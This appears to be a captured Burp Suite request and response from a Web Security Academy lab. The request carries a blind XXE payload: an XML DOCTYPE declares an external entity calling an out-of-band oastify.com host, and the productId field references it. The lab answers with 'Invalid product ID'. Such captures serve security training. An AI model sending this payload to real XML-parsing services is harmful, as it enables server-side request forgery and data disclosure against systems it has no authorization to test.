 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a84007c0494950d81a53e9100e20098.web-security-academy.net
3 Cookie: session=X5rLbr8e5eACbj3bYXtmtrgfwHIk1h8R
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a84007c0494950d81a53e9100e20098.web-security-academy.net/product?productId=7
9 Content-Type: application/xml
10 Content-Length: 212
11 Origin: https://0a84007c0494950d81a53e9100e20098.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://bo33fv2dzrzo3zc5lqvviywf369xxnlc.oastify.com"> ]>
20 <stockCheck>
<productId>
21 &xxe;
22 </productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 20
5
6 "Invalid product ID"